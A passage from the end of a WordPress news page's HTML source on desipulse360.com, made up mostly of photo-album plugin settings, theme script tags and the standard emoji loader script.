\u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a06 &#8216;\u0a1a \u0a2e\u0a3f\u0a32\u0a3f\u0a06 \u0a38\u0a28\u0a2e\u0a3e\u0a28"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="d76c9dcb2f" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="8b84d1f33a" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-20 03:39:41 -->